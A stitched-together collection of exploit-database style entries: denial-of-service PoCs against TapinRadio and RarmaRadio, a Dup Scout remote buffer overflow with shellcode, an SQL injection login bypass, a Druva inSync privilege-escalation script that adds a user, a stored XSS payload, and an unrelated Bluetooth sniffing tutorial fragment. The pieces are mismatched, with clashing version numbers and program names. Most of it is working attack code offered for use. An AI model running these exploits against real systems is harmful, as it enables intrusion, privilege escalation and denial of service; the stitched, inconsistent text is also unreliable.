# Vendor Homepage: http://www.raimersoft.com/
# Software Link: www.raimersoft.com/downloads/tapinradio_setup_x64.exe
# Version: 2.13.7 x64
# Tested on: Windows 10 Home x64

#STEPS
# Open the program TapinRadio
# In Settings select Preferences option
# Click in Miscellaneous and click in Set Application Proxy
# Run the python exploit script, it will create a new .txt files
# Copy the content of the file "Mikon.txt"
# Paste the content in the field Username and Address and click in OK
# Click in Ok again
# After TapinRadio closed, the program did not work again if the user try to open again, so it is necessary uninstall and install again
# End :)


buffer = 'K' * 20000

try:
    file = open("Mikon.txt","w")
    file.write(buffer)
    file.close()

    print("Archive ready")
except:
    print("Archive no ready")
# Exploit Title: RarmaRadio 2.72.5 - Denial of Service (PoC)
# Date: 2020-05-12
# Exploit Author: Ismael Nava
# Vendor Homepage: http://www.raimersoft.com/
# Software Link: https://www.raimersoft.com/rarmaradio.html
# Version: 2.75.5
# Tested on: Windows 10 Home x64
# CVE : n/a

#STEPS
# Open the program TapinRadio
# In Edit select Settings option
# Click in Network
# Run the python exploit script, it will create a new .txt files
# Copy the content of the file "Paimon.txt"
# Paste the content in the field Username, Address and Server and click in OK
# End :)


buffer = 'K' * 20000

try:
    file = open("Paimon.txt","w")
    file.write(buffer)
    file.close()

    print("Archive ready")
except:
    print("Archive no ready")
# Dup Scout Enterprise 10.0.18 - 'online_registration' Remote Buffer Overflow
# Requires web service to be enabled.
# Tested on Windows 10 Pro (x64)
# Based on: https://www.exploit-db.com/exploits/43145 and https://www.exploit-db.com/exploits/40457
# Credits: Tulpa and SICKNESS for original exploits
# Modified: @0rbz_

import socket,os,time,struct,argparse,sys

parser = argparse.ArgumentParser()
parser.add_argument('--host', required=True)
args = parser.parse_args()

host = args.host
port = 80

# msfvenom --platform windows -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f py

buf =  ""
buf += "\xb8\xa0\xa1\xfd\x38\xd9\xf7\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x31\x31\x42\x13\x83\xc2\x04\x03\x42\xaf\x43"
buf += "\x08\xc4\x47\x01\xf3\x35\x97\x66\x7d\xd0\xa6\xa6\x19"
buf += "\x90\x98\x16\x69\xf4\x14\xdc\x3f\xed\xaf\x90\x97\x02"
buf += "\x18\x1e\xce\x2d\x99\x33\x32\x2f\x19\x4e\x67\x8f\x20"
buf += "\x81\x7a\xce\x65\xfc\x77\x82\x3e\x8a\x2a\x33\x4b\xc6"
buf += "\xf6\xb8\x07\xc6\x7e\x5c\xdf\xe9\xaf\xf3\x54\xb0\x6f"
buf += "\xf5\xb9\xc8\x39\xed\xde\xf5\xf0\x86\x14\x81\x02\x4f"
buf += "\x65\x6a\xa8\xae\x4a\x99\xb0\xf7\x6c\x42\xc7\x01\x8f"
buf += "\xff\xd0\xd5\xf2\xdb\x55\xce\x54\xaf\xce\x2a\x65\x7c"
buf += "\x88\xb9\x69\xc9\xde\xe6\x6d\xcc\x33\x9d\x89\x45\xb2"
buf += "\x72\x18\x1d\x91\x56\x41\xc5\xb8\xcf\x2f\xa8\xc5\x10"
buf += "\x90\x15\x60\x5a\x3c\x41\x19\x01\x2a\x94\xaf\x3f\x18"
buf += "\x96\xaf\x3f\x0c\xff\x9e\xb4\xc3\x78\x1f\x1f\xa0\x77"
buf += "\x55\x02\x80\x1f\x30\xd6\x91\x7d\xc3\x0c\xd5\x7b\x40"
buf += "\xa5\xa5\x7f\x58\xcc\xa0\xc4\xde\x3c\xd8\x55\x8b\x42"
buf += "\x4f\x55\x9e\x20\x0e\xc5\x42\x89\xb5\x6d\xe0\xd5"

buffer = "\x41" * 260
buffer += struct.pack("<L", 0x10090c83) # JMP ESP - libspp
buffer += "\x90" * 20
buffer += buf
buffer += "\x90" * (10000 - len(buffer))

evil =  "POST /online_registration HTTP/1.1\r\n"
evil += "Host: " + sys.argv[2] +"\r\n"
evil += "User-Agent: Mozilla/5.0\r\n"
evil += "Connection: close\r\n"
evil += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Content-Type: application/x-www-form-urlencoded\r\n"
evil += "Content-Length: 17000\r\n\r\n"
evil += "customer_name=" + buffer
evil += "&unlock_key=" + buffer + "\r\n"

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((host,port))
print 'Sending evil buffer...'
s.send(evil)
print 'Payload Sent!'
s.close()
The wireless technology that is most commonly used in life is Bluetooth. In this article we will demonstrate how to sniff Bluetooth devices in Kali.
Preparation
usb Bluetooth device (vm cannot recognize the Bluetooth included) Raspberry Pi (supports Bluetooth)
Enable Bluetooth Device
We often use ifconfig iwconfig and other commands in Linux to view network card and network situations. We can use the hciconfig command to view Bluetooth.

Like wireless network cards, we can use the up down command to load and remove Bluetooth devices.
hciconfig hci0 up
hciconfig hci0 down 
Scan Bluetooth devices
We can use the hcitool command to scan and discover surrounding Bluetooth devices.
hcitool scan 
As mentioned above, we scanned two Bluetooth devices. Get the device name hcitool name A4:55:90:AC:BC:21 
Scan Service
Through the sdptool command, we can see more information about communication, protocol, and maybe we can even start to discover if there are vulnerabilities in the device, or whether we can communicate with it directly. We can even find out whether it is randomized using MAC address or similar.
sdptool browser A4:55:90:AC:BC:21 
Forced connection to Bluetooth devices
BlueRanger is a simple bash script for link quality positioning Bluetooth device radios. It issues L2CAP (Bluetooth) ping to create connections between Bluetooth interfaces, as most devices allow pings without any authentication or authorization.
blueranger hci0 00:93:37:F0:4E:51
Other connection methods
We can use the bluetoothctl command to connect to Bluetooth devices. Enter the bluetoothctl command and execute scan on to scan the device.
pair
pair 00:93:37:F0:4E:51 
# Exploit Title: Online Bus Ticket Reservation 1.0 - SQL Injection
# Date: 2020-12-07
# Exploit Author: Sakshi Sharma
# Vendor Homepage: https://www.sourcecodester.com/php/5012/online-bus-ticket-reservation-using-phpmysql.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/busreservation.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4


#Vulnerable Page: admin page

#Exploit
	Open the Application
	check the URL:
	http://localhost/busreservation/index.php
	Open Admin Login
	Enter username: 'or"='
	Enter password: 'or"='
	click on login
The SQL payload gets executed and authorization is bypassed successfully
# Exploit Title: Druva inSync Windows Client 6.6.3 - Local Privilege Escalation (PowerShell)
# Date: 2020-12-03
# Exploit Author: 1F98D
# Original Author: Matteo Malvica
# Vendor Homepage: druva.com
# Software Link: https://downloads.druva.com/downloads/inSync/Windows/6.6.3/inSync6.6.3r102156.msi
# Version: 6.6.3
# Tested on: Windows 10 (x64)
# CVE: CVE-2020-5752
# References: https://www.matteomalvica.com/blog/2020/05/21/lpe-path-traversal/
# Druva inSync exposes an RPC service which is vulnerable to a command injection attack.

$ErrorActionPreference = "Stop"

$cmd = "net user pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
# Exploit Title: Employee Performance Evaluation System 1.0 - ' Task and Description' Persistent Cross Site Scripting
# Date: 08/12/2020
# Exploit Author: Ritesh Gohil
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14617/employee-performance-evaluation-system-phpmysqli-source-code.html
# Version: 1.0
# Tested on: Windows 10/Kali Linux

Steps to Reproduce:
1) Login with Admin Credentials and click on 'Task' button.
2) Click on Add New Task Button.
3) Now add the following payload input field of Task and Description

Payload:  ritesh"><img src=x onerror=alert(document.domain)>

4) Click On Save
5) XSS payload is triggered.